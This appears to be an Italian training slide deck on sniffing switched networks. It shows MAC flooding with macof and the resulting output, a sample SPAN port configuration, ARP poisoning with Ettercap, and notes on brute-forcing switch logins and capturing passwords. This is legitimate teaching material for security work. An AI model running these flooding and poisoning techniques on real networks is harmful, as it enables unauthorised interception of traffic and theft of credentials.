Slide 1
Flushing switch memory
Ing. Massimo Giustiniani

Slide 2
Gli switch non aiutano lo sniffing….
Alternative:
SPAN port
MITM
SWITCH flush

Slide 3
SWITCH Flush
Caratteristiche memoria switch
CAM

Slide 4

Switch CAM

Slide 5
Switch flooding
d9:89:3c:48:3f:b5 36:b8:b3:58:e7:bf 0.0.0.0.58903 > 0.0.0.0.13007: S 1105477574:1105477574(0) win 512
54:e3:7a:1c:f7:fe 85:63:ee:5:49:ab 0.0.0.0.4481 > 0.0.0.0.13601: S 1974431368:1974431368(0) win 512
3c:44:a8:64:fe:b 84:50:6f:30:5e:4b 0.0.0.0.12002 > 0.0.0.0.4531: S 1637555819:1637555819(0) win 512
29:d4:b:44:1c:d2 33:7d:8f:6f:1f:a9 0.0.0.0.52307 > 0.0.0.0.63515: S 998040327:998040327(0) win 512
d1:1e:81:7:53:1e 18:fc:dd:50:c5:8f 0.0.0.0.39571 > 0.0.0.0.23326: S 764578515:764578515(0) win 512
b3:d3:d3:14:49:e1 fd:e0:cb:29:7a:69 0.0.0.0.6213 > 0.0.0.0.56201: S 556471338:556471338(0) win 512
16:a9:f5:69:8b:4d ba:ac:ad:3d:ce:7f 0.0.0.0.27523 > 0.0.0.0.17150: S 822920060:822920060(0) win 512
67:44:96:4c:db:1a a1:ee:b8:39:f3:5d 0.0.0.0.24888 > 0.0.0.0.17717: S 1019580496:1019580496(0) win 512
16:ba:e9:9:9d:b5 c8:66:1f:14:c8:ce 0.0.0.0.62058 > 0.0.0.0.46940: S 587456533:587456533(0) win 512
bb:72:ed:5c:24:96 40:aa:a:4b:10:3a 0.0.0.0.13949 > 0.0.0.0.375: S 1398102943:1398102943(0) win 512
fa:1c:84:6e:f1:bf fd:93:e4:31:d8:33 0.0.0.0.42448 > 0.0.0.0.65308: S 1694355642:1694355642(0) win 512
24:85:96:13:b7:f9 57:42:2c:66:a2:13 0.0.0.0.15153 > 0.0.0.0.15083: S 1176516824:1176516824(0) win 512
92:95:19:4d:a0:ce f1:62:7e:71:f6:57 0.0.0.0.50156 > 0.0.0.0.48942: S 1690306330:1690306330(0) win 512
ec:6a:49:7f:58:77 6c:5a:66:58:18:30 0.0.0.0.8347 > 0.0.0.0.53504: S 662186077:662186077(0) win 512
6:5c:e1:67:8f:e8 16:53:f5:7c:6a:ec 0.0.0.0.46086 > 0.0.0.0.46947: S 114838687:114838687(0) win 512
e4:6c:ca:8:23:36 5c:4d:44:34:1e:4a 0.0.0.0.13441 > 0.0.0.0.53766: S 2011156898:2011156898(0) win 512
31:3b:b6:9:b7:b3 69:d:4a:a:b9:f7 0.0.0.0.18545 > 0.0.0.0.33899: S 1494858443:1494858443(0) win 512
4a:fb:74:5f:cc:57 6d:a6:69:5a:ca:aa 0.0.0.0.17239 > 0.0.0.0.30782: S 1634980601:1634980601(0) win 512
Invio di pacchetti a MAC address randomizzato
kali@kali:~$ sudo macof -i eth0
Risultato

Slide 6

Dopo l’attacco

Slide 7
SPAN port
Mirroring del traffico di rete da un insieme di porte su una sola porta di uscita.
Usato per IDS/IPS, SIEM ed altri strumenti di monitoraggio.
Utilizzabile solo se si riesce ad accedere alla configurazione dello switch

Slide 8

SPAN Port configuration
interface FastEthernet0/1
port monitor FastEthernet0/2
port monitor FastEthernet0/5
port monitor VLAN1
!
interface FastEthernet0/2
!
interface FastEthernet0/3
switchport access vlan 2
!
interface FastEthernet0/4
port monitor FastEthernet0/3
port monitor FastEthernet0/6
switchport access vlan 2
!

Slide 9
Modificare la configurazione…
Switch managed Telnet o HTTP: Sniffing e dump delle password
Attacchi forza bruta all’autenticazione (HTTP, Burp).
Beware of spanning ports!
IDS, IPS o SIEM dietro l’angolo

Slide 10

MITM Arp poisoning

Slide 11

Ettercap: arp poisoning
Arp poisoning organizzato in diverse fasi:
Host selection
Arp Poisoning
Intercettazione del traffico e monitoraggio delle connessioni

Slide 12

Host selection
Scan for hosts
Hosts list
> Target selection

Slide 13

Target selection

Slide 14

Arp poisoning result:prima e dopo

Slide 15
Traffico catturato
Cerca la pwd…

